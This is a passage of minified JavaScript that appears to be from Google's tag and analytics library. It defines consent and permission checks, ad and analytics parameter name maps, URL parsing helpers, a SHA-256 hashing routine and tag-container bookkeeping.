function qd(a){var b;b=b===void 0?"":b;var c=rd(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function sd(a,b){var c=rd(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function rd(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var td=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};va(td,Error);td.prototype.getMessage=function(){return this.message};function ud(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=vd(a),f=0;f<Yc.length;f++){var g=Yc[f],l=wd(g,e);if(l){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else l===null&&b(g.block||[]);}for(var p=[],q=0;q<$c.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function wd(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var l=b(f[g]);if(l===2)return null;if(l===1)return!1}return!0}function vd(a){var b=[];return function(c){b[c]===void 0&&(b[c]=id(Zc[c],a));return b[c]}};function xd(a,b){b[zc.gh]&&typeof a==="string"&&(a=b[zc.gh]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(zc.ih)&&a===null&&(a=b[zc.ih]);b.hasOwnProperty(zc.kh)&&a===void 0&&(a=b[zc.kh]);b.hasOwnProperty(zc.jh)&&a===!0&&(a=b[zc.jh]);b.hasOwnProperty(zc.hh)&&a===!1&&(a=b[zc.hh]);return a};function yd(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(l){g=typeof l==="string"?g+(": "+l):l instanceof Error?g+(": "+l.message):g+"."}if(!f)throw new td(c,d,g);}}function zd(a,b){var c=(void 0).Hq();return function(d){var e=Aa.apply(1,arguments);if(d){var f=c.D(d),g=c.D("all");if(f||g){var l=b.apply(void 0,[d].concat(ya(e)));yd(f,a,d,l);yd(g,a,d,l)}}}};A(5);A(20);A(1);nd(29);nd(28);var D={N:{dk:1,hk:2,Fm:3,vm:4,qh:5,rh:6,Ul:7,jk:8,Tl:9,bk:10,Zj:11,Cm:12,Am:13,Uj:14,Oj:15,Qj:16,km:17,ik:18,im:19,fk:20,lm:21,Vj:22,Pj:23,Rj:24,ek:25,Tj:26,Bm:27,Pl:28,am:29,Zl:30,Yl:31,Sl:32,Ql:33,Rl:34,Ll:35,Kl:36,Nl:37,Ol:38,Ml:39}};D.N[D.N.dk]="CREATE_EVENT_SOURCE";D.N[D.N.hk]="EDIT_EVENT";D.N[D.N.Fm]="TRAFFIC_TYPE";D.N[D.N.vm]="REFERRAL_EXCLUSION";D.N[D.N.qh]="ECOMMERCE_FROM_GTM_TAG";D.N[D.N.rh]="ECOMMERCE_FROM_GTM_UA_SCHEMA";D.N[D.N.Ul]="GA_SEND";D.N[D.N.jk]="EM_FORM";D.N[D.N.Tl]="GA_GAM_LINK";
D.N[D.N.bk]="CREATE_EVENT_AUTO_PAGE_PATH";D.N[D.N.Zj]="CREATED_EVENT";D.N[D.N.Cm]="SIDELOADED";D.N[D.N.Am]="SGTM_LEGACY_CONFIGURATION";D.N[D.N.Uj]="CCD_EM_EVENT";D.N[D.N.Oj]="AUTO_REDACT_EMAIL";D.N[D.N.Qj]="AUTO_REDACT_QUERY_PARAM";D.N[D.N.km]="MULTIPLE_PAGEVIEW_FROM_CONFIG";D.N[D.N.ik]="EM_EVENT_SENT_BEFORE_CONFIG";D.N[D.N.im]="LOADED_VIA_CST_OR_SIDELOADING";D.N[D.N.fk]="DECODED_PARAM_MATCH";D.N[D.N.lm]="NON_DECODED_PARAM_MATCH";D.N[D.N.Vj]="CCD_EVENT_SGTM";D.N[D.N.Pj]="AUTO_REDACT_EMAIL_SGTM";
D.N[D.N.Rj]="AUTO_REDACT_QUERY_PARAM_SGTM";D.N[D.N.ek]="DAILY_LIMIT_REACHED";D.N[D.N.Tj]="BURST_LIMIT_REACHED";D.N[D.N.Bm]="SHARED_USER_ID_SET_AFTER_REQUEST";D.N[D.N.Pl]="GA4_MULTIPLE_SESSION_COOKIES";D.N[D.N.am]="INVALID_GA4_SESSION_COUNT";D.N[D.N.Zl]="INVALID_GA4_LAST_EVENT_TIMESTAMP";D.N[D.N.Yl]="INVALID_GA4_JOIN_TIMER";D.N[D.N.Sl]="GA4_STALE_SESSION_COOKIE_SELECTED";D.N[D.N.Ql]="GA4_SESSION_COOKIE_GS1_READ";D.N[D.N.Rl]="GA4_SESSION_COOKIE_GS2_READ";D.N[D.N.Ll]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
D.N[D.N.Kl]="GA4_DL_PARAM_RECOVERY_APPLIED";D.N[D.N.Nl]="GA4_GOOGLE_SIGNALS_ALLOWED";D.N[D.N.Ol]="GA4_GOOGLE_SIGNALS_ENABLED";D.N[D.N.Ml]="GA4_FALLBACK_REQUEST";var Ed={},Fd=(Ed.uaa=!0,Ed.uab=!0,Ed.uafvl=!0,Ed.uamb=!0,Ed.uam=!0,Ed.uap=!0,Ed.uapv=!0,Ed.uaw=!0,Ed);var Kd=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"],Ld=new Za;function Sd(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};var E={m:{na:"ad_personalization",W:"ad_storage",X:"ad_user_data",Ka:"analytics_storage",bd:"region",ia:"consent_updated",pf:"wait_for_update",kk:"app_remove",lk:"app_store_refund",mk:"app_store_subscription_cancel",nk:"app_store_subscription_convert",pk:"app_store_subscription_renew",qk:"consent_update",rk:"conversion",sh:"add_payment_info",th:"add_shipping_info",vc:"add_to_cart",wc:"remove_from_cart",uh:"view_cart",Mb:"begin_checkout",vo:"generate_lead",xc:"select_item",lb:"view_item_list",yb:"select_promotion",
mb:"view_promotion",nb:"purchase",yc:"refund",Nb:"view_item",wh:"add_to_wishlist",sk:"exception",tk:"first_open",uk:"first_visit",ra:"gtag.config",zc:"gtag.get",vk:"in_app_purchase",dd:"page_view",wk:"screen_view",xk:"session_start",yk:"source_update",zk:"timing_complete",Ak:"track_social",xh:"user_engagement",Bk:"user_id_update",ed:"gclid_link_decoration_source",fd:"gclid_storage_source",Ob:"gclgb",zb:"gclid",yh:"gclid_len",zh:"gclgs",Ah:"gcllp",Bh:"gclst",wa:"ads_data_redaction",gd:"gad_source",
hd:"gad_source_src",Pb:"gclid_url",Ch:"gclsrc",jd:"gbraid",Ac:"wbraid",Xa:"allow_ad_personalization_signals",he:"allow_custom_scripts",Dh:"allow_direct_google_requests",ie:"allow_display_features",vf:"allow_enhanced_conversions",kd:"allow_google_signals",Eh:"allow_interest_groups",Ck:"app_id",Dk:"app_installer_id",Ek:"app_name",Fk:"app_version",Bc:"auid",wo:"auto_detection_enabled",Fh:"auto_event",Gh:"aw_remarketing",je:"aw_remarketing_only",ld:"discount",md:"aw_feed_country",nd:"aw_feed_language",
xa:"items",od:"aw_merchant_id",wf:"aw_basket_type",Gk:"campaign_content",Hk:"campaign_id",Ik:"campaign_medium",Jk:"campaign_name",xo:"campaign",Kk:"campaign_source",Lk:"campaign_term",ke:"client_id",Hh:"rnd",yo:"consent_update_type",Mk:"content_group",Nk:"content_type",Ya:"conversion_cookie_prefix",xf:"conversion_id",ob:"conversion_linker",me:"conversion_linker_disabled",yf:"conversion_api",Ih:"cookie_deprecation",pb:"cookie_domain",Za:"cookie_expires",Ab:"cookie_flags",Dc:"cookie_name",Bb:"cookie_path",
La:"cookie_prefix",Ec:"cookie_update",pd:"country",qb:"currency",ne:"customer_buyer_stage",Fc:"customer_lifetime_value",oe:"customer_loyalty",pe:"customer_ltv_bucket",qd:"custom_map",Ok:"gcldc",Qb:"dclid",Pk:"debug_mode",ab:"developer_id",Qk:"disable_merchant_reported_purchases",zf:"dc_custom_params",Rk:"dc_natural_search",Sk:"dynamic_event_settings",Jh:"affiliation",qe:"checkout_option",Af:"checkout_step",Kh:"coupon",rd:"item_list_name",Bf:"list_name",Tk:"promotions",Rb:"shipping",Lh:"tax",Uk:"engagement_time_msec",
zo:"enhanced_client_id",Vk:"enhanced_conversions",Ao:"enhanced_conversions_automatic_settings",Gc:"estimated_delivery_date",sd:"event_callback",Wk:"event_category",se:"event_developer_id_string",Xk:"event_label",Cb:"event",Yk:"event_settings",te:"event_timeout",Zk:"description",al:"fatal",bl:"experiments",Mh:"firebase_id",ve:"first_party_collection",we:"_x_20",rb:"_x_19",Bo:"flight_error_code",Co:"flight_error_message",Do:"fl_activity_category",Eo:"fl_activity_group",Fo:"fl_advertiser_id",Go:"fl_ar_dedupe",
Cf:"match_id",Ho:"fl_random_number",Io:"tran",Jo:"u",Nh:"gac_gclid",xe:"gac_wbraid",Oh:"gac_wbraid_multiple_conversions",fl:"ga_restrict_domain",Ko:"ga_temp_client_id",Lo:"ga_temp_ecid",ye:"gdpr_applies",Mo:"geo_granularity",ze:"value_callback",Ae:"value_key",Ua:"google_analysis_params",Ce:"_google_ng",il:"google_signals",jl:"google_tld",Ph:"gpp_sid",Qh:"gpp_string",De:"groups",Rh:"gsa_experiment_id",Df:"gtag_event_feature_usage",Sh:"gtm_up",ud:"iframe_state",kl:"ignore_referrer",ml:"internal_traffic_results",
No:"_is_fpm",vd:"is_legacy_converted",Ee:"is_legacy_loaded",Th:"is_passthrough",Fe:"_lps",Db:"language",Ge:"legacy_developer_id_string",cb:"linker",Ef:"accept_incoming",Sb:"decorate_forms",Ma:"domains",Hc:"url_position",Tb:"merchant_feed_label",Ub:"merchant_feed_language",Vb:"merchant_id",Uh:"method",nl:"name",Vh:"navigation_type",Ic:"new_customer",Wh:"non_interaction",ol:"optimize_id",Xh:"page_hostname",Ff:"page_path",Na:"page_referrer",sb:"page_title",Oo:"passengers",Yh:"phone_conversion_callback",
pl:"phone_conversion_country_code",Zh:"phone_conversion_css_class",ql:"phone_conversion_ids",ai:"phone_conversion_number",bi:"phone_conversion_options",Po:"_platinum_request_status",Qo:"_protected_audience_enabled",He:"quantity",Ro:"redact_device_info",rl:"referral_exclusion_definition",So:"_request_start_time",Eb:"restricted_data_processing",To:"retoken",sl:"sample_rate",Gf:"screen_name",wd:"screen_resolution",di:"_script_source",tl:"search_term",Jc:"send_page_view",Wb:"send_to",Kc:"server_container_url",
vl:"session_attributes_encoded",ei:"session_duration",Uo:"session_engaged",fi:"session_engaged_time",Fb:"session_id",Vo:"session_number",xd:"_shared_user_id",Xb:"delivery_postal_code",Wo:"_tag_firing_delay",Xo:"_tag_firing_time",Yo:"temporary_client_id",wl:"testonly",xl:"_timezone",Hf:"topmost_url",If:"tracking_id",Zo:"traffic_type",ya:"transaction_id",gi:"transaction_id_source",Yb:"transport_url",ap:"trip_type",Zb:"update",Lc:"url_passthrough",hi:"uptgs",Jf:"_user_agent_architecture",Kf:"_user_agent_bitness",
Lf:"_user_agent_full_version_list",Mf:"_user_agent_mobile",Nf:"_user_agent_model",Of:"_user_agent_platform",Pf:"_user_agent_platform_version",Qf:"_user_agent_wow64",Gb:"user_data",ii:"user_data_auto_latency",ji:"user_data_auto_meta",ki:"user_data_auto_multi",li:"user_data_auto_selectors",mi:"user_data_auto_status",yd:"user_data_mode",ni:"user_data_settings",Oa:"user_id",Je:"user_properties",bp:"_user_region",Ke:"us_privacy_string",sa:"value",oi:"wbraid_multiple_conversions",ac:"_fpm_parameters",Uf:"_host_name",
Bi:"_in_page_command",bm:"_ip_override",Wp:"_is_passthrough_cid",Ne:"_measurement_type",Oc:"non_personalized_ads",xm:"_sst_parameters",zm:"sgtm_geo_user_country",Cc:"conversion_label",Ba:"page_location",ue:"_extracted_data",Be:"global_developer_id_string",Ie:"tc_privacy_string"}};var F={},Td=(F[E.m.ia]="gcu",F[E.m.Ob]="gclgb",F[E.m.zb]="gclaw",F[E.m.yh]="gclid_len",F[E.m.zh]="gclgs",F[E.m.Ah]="gcllp",F[E.m.Bh]="gclst",F[E.m.Bc]="auid",F[E.m.Fh]="ae",F[E.m.ld]="dscnt",F[E.m.md]="fcntr",F[E.m.nd]="flng",F[E.m.od]="mid",F[E.m.wf]="bttype",F[E.m.ke]="gacid",F[E.m.Cc]="label",F[E.m.yf]="capi",F[E.m.Ih]="pscdl",F[E.m.qb]="currency_code",F[E.m.ne]="clobs",F[E.m.Fc]="vdltv",F[E.m.oe]="clolo",F[E.m.pe]="clolb",F[E.m.Pk]="_dbg",F[E.m.Gc]="oedeld",F[E.m.se]="edid",F[E.m.Nh]="gac",F[E.m.xe]=
"gacgb",F[E.m.Oh]="gacmcov",F[E.m.ye]="gdpr",F[E.m.Be]="gdid",F[E.m.Ce]="_ng",F[E.m.Ph]="gpp_sid",F[E.m.Qh]="gpp",F[E.m.Rh]="gsaexp",F[E.m.Df]="_tu",F[E.m.ud]="frm",F[E.m.Th]="gtm_up",F[E.m.Fe]="lps",F[E.m.Ge]="did",F[E.m.Tb]="fcntr",F[E.m.Ub]="flng",F[E.m.Vb]="mid",F[E.m.Ic]=void 0,F[E.m.sb]="tiba",F[E.m.Eb]="rdp",F[E.m.Fb]="ecsid",F[E.m.xd]="ga_uid",F[E.m.Xb]="delopc",F[E.m.Ie]="gdpr_consent",F[E.m.ya]="oid",F[E.m.gi]="oidsrc",F[E.m.hi]="uptgs",F[E.m.Jf]="uaa",F[E.m.Kf]="uab",F[E.m.Lf]="uafvl",
F[E.m.Mf]="uamb",F[E.m.Nf]="uam",F[E.m.Of]="uap",F[E.m.Pf]="uapv",F[E.m.Qf]="uaw",F[E.m.ii]="ec_lat",F[E.m.ji]="ec_meta",F[E.m.ki]="ec_m",F[E.m.li]="ec_sel",F[E.m.mi]="ec_s",F[E.m.yd]="ec_mode",F[E.m.Oa]="userId",F[E.m.Ke]="us_privacy",F[E.m.sa]="value",F[E.m.oi]="mcov",F[E.m.Uf]="hn",F[E.m.Bi]="gtm_ee",F[E.m.bm]="uip",F[E.m.Ne]="mt",F[E.m.Oc]="npa",F[E.m.zm]="sg_uc",F[E.m.xf]=null,F[E.m.wd]=null,F[E.m.Db]=null,F[E.m.xa]=null,F[E.m.Ba]=null,F[E.m.Na]=null,F[E.m.Hf]=null,F[E.m.ac]=null,F[E.m.ed]=null,
F[E.m.fd]=null,F[E.m.Ua]=null,F[E.m.ue]=null,F);function Ud(a,b){if(a){var c=a.split("x");c.length===2&&(Vd(b,"u_w",c[0]),Vd(b,"u_h",c[1]))}}function Wd(a){var b=Xd;b=b===void 0?Yd:b;return Zd($d(a,b))}function Zd(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[ae(b.value),ae(b.quantity),ae(b.item_id),ae(b.start_date),ae(b.end_date)].join("*")+")"}).join("")}
function $d(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Yd(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function be(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function Vd(a,b,c){c===void 0||c===null||c===""&&!Fd[b]||(a[b]=c)}
function ae(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function ce(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function de(){this.blockSize=-1};function ee(a,b){this.blockSize=-1;this.blockSize=64;this.P=Ca.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.H=0;this.D=[];this.la=a;this.V=b;this.oa=Ca.Int32Array?new Int32Array(64):Array(64);fe===void 0&&(Ca.Int32Array?fe=new Int32Array(ge):fe=ge);this.reset()}Da(ee,de);for(var he=[],ie=0;ie<63;ie++)he[ie]=0;var je=[].concat(128,he);
ee.prototype.reset=function(){this.U=this.H=0;var a;if(Ca.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var ke=function(a){for(var b=a.P,c=a.oa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,l=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((l>>>17|l<<15)^(l>>>19|l<<13)^l>>>10)|0)|0}for(var m=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,t=a.D[5]|0,v=a.D[6]|0,u=a.D[7]|0,w=0;w<64;w++){var x=((m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10))+(m&n^m&p^n&p)|0,z=(u+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&t^~r&v)+(fe[w]|0)|0)+(c[w]|0)|0)|0;u=v;v=t;t=r;r=q+z|0;q=p;p=n;n=m;m=z+x|0}a.D[0]=a.D[0]+m|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+t|0;a.D[6]=a.D[6]+v|0;a.D[7]=a.D[7]+u|0};
ee.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(ke(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(ke(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.U+=b};
var ge=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],fe;function le(){ee.call(this,8,me)}Da(le,ee);var me=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var ne=/^[0-9A-Fa-f]{64}$/;function oe(a){try{return(new TextEncoder).encode(a)}catch(b){return rb(a)}}function pe(a){if(a===""||a==="e0")return Promise.resolve(a);var b;if((b=k.crypto)==null?0:b.subtle){if(ne.test(a))return Promise.resolve(a);try{var c=oe(a);return k.crypto.subtle.digest("SHA-256",c).then(function(d){return qe(d)}).catch(function(){return"e2"})}catch(d){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function re(a){try{var b=new le;b.update(oe(a));var c=[],d=b.U*8;b.H<56?b.update(je,56-b.H):b.update(je,b.blockSize-(b.H-56));for(var e=63;e>=56;e--)b.P[e]=d&255,d/=256;ke(b);for(var f=0,g=0;g<b.la;g++)for(var l=24;l>=0;l-=8)c[f++]=b.D[g]>>l&255;return c}catch(m){return"e2"}}function se(a){if(a===""||a==="e0"||ne.test(a))return a;var b=re(a);if(b==="e2")return"e2";try{return qe(b)}catch(c){return"e2"}}
function qe(a){var b=Array.from(new Uint8Array(a)).map(function(c){return String.fromCharCode(c)}).join("");return k.btoa(b).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var te={},ue=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=Wa(0,1)===0,b=Wa(0,1)===0,c++,c>30)return;return a},we={Nn:ve};
function ve(a,b,c){var d=te[b];if(!((c===void 0?Wa(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,l=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||l&&(a.exp||{})[l])){var m=c!==void 0?c%2===0:ue();if(m!==void 0){var n=m?0:1;if(l){var p=c!==void 0?(c>>1)%2===0:ue();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?xe(a,f,e):n===1?xe(a,g,e):n===2&&xe(a,l,e)}}}return a}
function ye(a,b){return te[b]?!!te[b].active||te[b].probability>.5||!!(a.exp||{})[te[b].experimentId]:!1}function ze(a,b){for(var c=a.exp||{},d=h(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function xe(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var I={K:{Yg:"call_conversion",uc:"ccm_conversion",Zg:"common_aw",ka:"conversion",xi:"floodlight",Bd:"ga_conversion",bc:"gcp_remarketing",Di:"landing_page",Ha:"page_view",Qc:"fpm_test_hit",fb:"remarketing",Va:"user_data_lead",Qa:"user_data_web"}};var Ae=function(){this.D=new Set;this.H=new Set},Ce=function(a){var b=Be.D;a=a===void 0?[]:a;var c=[].concat(ya(b.D)).concat([].concat(ya(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},De=function(){var a=[].concat(ya(Be.D.D));a.sort(function(b,c){return b-c});return a},Ee=function(){var a=Be.D,b=A(44);a.D=new Set;if(b!=="")for(var c=h(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var Fe={},Ge={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},He={__paused:1,__tg:1},Ie;for(Ie in Ge)Ge.hasOwnProperty(Ie)&&(He[Ie]=1);var Je=nd(45),Ke,Le=!1;Ke=Le;var Me=null,Ne={},Oe="";Fe.hg=Oe;
var Be=new function(){this.D=new Ae;this.H=!1};var Pe=/:[0-9]+$/,Qe=/^\d+\.fls\.doubleclick\.net$/;function Re(a,b,c){var d;return(d=Se(a,!!c,b)[b])==null?void 0:d[0]}function Se(a,b,c){for(var d={},e=h(a.split("&")),f=e.next();!f.done;f=e.next()){var g=h(f.value.split("=")),l=g.next().value,m=xa(g),n=decodeURIComponent(l.replace(/\+/g," "));if(c===void 0||n===c){var p=m.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}function Te(a){try{return decodeURIComponent(a)}catch(b){}}
function Ue(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=Ve(a.protocol)||Ve(k.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:k.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||k.location.hostname).replace(Pe,"").toLowerCase());return We(a,b,c,d,e)}
function We(a,b,c,d,e){var f,g=Ve(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":var l="";if(a&&a.href){var m=a.href.indexOf("#");l=m<0?a.href:a.href.substring(0,m)}f=l;break;case "protocol":f=g;break;case "host":f=a.hostname.replace(Pe,"").toLowerCase();if(c){var n=/^www\d*\./.exec(f);n&&n[0]&&(f=f.substring(n[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||Na("TAGGING",1);f=a.pathname.substring(0,
1)==="/"?a.pathname:"/"+a.pathname;var p=f.split("/");(d||[]).indexOf(p[p.length-1])>=0&&(p[p.length-1]="");f=p.join("/");break;case "query":f=a.search.replace("?","");e&&(f=Re(f,e));break;case "extension":var q=a.pathname.split(".");f=q.length>1?q[q.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function Ve(a){return a?a.replace(":","").toLowerCase():""}var Xe={},Ye=0;
function Ze(a){var b=Xe[a];if(!b){var c=y.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||Na("TAGGING",1),d="/"+d);var e=c.hostname.replace(Pe,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};Ye<5&&(Xe[a]=b,Ye++)}return b}function $e(a,b){var c=Ze(a);return tb(b,c)};var af=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function bf(){return nd(47)?od(54)!==1:!1}function cf(){var a=A(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}function df(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Ze(""+c+b).href}}function ef(a,b){if(ff())return df(a,b)}function ff(){return bf()||nd(50)}
function gf(){return!!Fe.hg&&Fe.hg.split("@@").join("")!=="SGTM_TOKEN"}function hf(a){for(var b=h([E.m.Kc,E.m.Yb]),c=b.next();!c.done;c=b.next()){var d=jf(a,c.value);if(d)return d}}function kf(a){var b;b=b===void 0?"":b;return bf()?""+cf()+b:a}function lf(a){if(!bf())return a;for(var b=h(af),c=b.next();!c.done;c=b.next()){var d=c.value;if(mb(a,""+cf()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var mf=/gtag[.\/]js/,nf=/gtm[.\/]js/,of=!1;
function pf(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=nd(47),f=Ze(d),g=e?f.pathname:""+f.hostname+f.pathname,l=y.scripts,m="",n=0;n<l.length;++n){var p=l[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}m=String(n)}}if(m){b=m;break a}}b=void 0}var q=b;if(q)return of=!0,
q}var r=[].slice.call(y.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function qf(a){if(of)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(mf.test(c))return"3";if(nf.test(c))return"2"}return"0"};var rf=[];function sf(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function J(a){rf[a]=!0;var b=sf(a);b!==void 0&&(Ea[b]=!0)}
J(87);
J(132);
J(20);J(72);J(113);
J(116);J(24);sd(6,6E4);sd(7,1);sd(35,50);J(37);
J(123);
J(158);J(71);
J(38);J(103);
J(101);J(435);
J(21);

J(141);J(185);J(197);
J(200);J(206);
J(218);
J(232);J(252);


function O(a){return!!rf[a]};function P(a){Na("GTM",a)};function tf(a){var b=uf().destinationArray[a],c=uf().destination[a];return b&&b.length>0?b[0]:c}function vf(a){var b=uf();b.pending||(b.pending=[]);Va(b.pending,function(c){return c.target.ctid===a.ctid&&c.target.isDestination===a.isDestination})||b.pending.push({target:a,onLoad:void 0})}function wf(){var a=k.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=h(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var xf=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=wf()};
function uf(){var a=Jb("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new xf,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=wf());return c};function yf(){return nd(7)&&zf().some(function(a){return a===A(5)})}function Af(){if(O(461))return zf();var a;return(a=pd(55))!=null?a:[]}function Bf(){return A(6)||"_"+A(5)}function Cf(){var a=A(10);return a?a.split("|"):[A(5)]}function zf(){var a=pd(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Df(){var a=Ef(Ff()),b=a&&a.parent;if(b)return Ef(b)}
function Gf(){var a=Ef(Ff());if(a){for(;a.parent;){var b=Ef(a.parent);if(!b)break;a=b}return a}}function Ef(a){var b=uf();return a.isDestination?tf(a.ctid):b.container[a.ctid]}function Hf(){var a=uf();if(a.pending){for(var b,c=[],d=!1,e=Cf(),f=zf(),g={},l=0;l<a.pending.length;g={Ud:void 0},l++)g.Ud=a.pending[l],Va(g.Ud.target.isDestination?f:e,function(m){return function(n){return n===m.Ud.target.ctid}}(g))?d||(b=g.Ud.onLoad,d=!0):c.push(g.Ud);a.pending=c;if(b)try{b(Bf())}catch(m){}}}
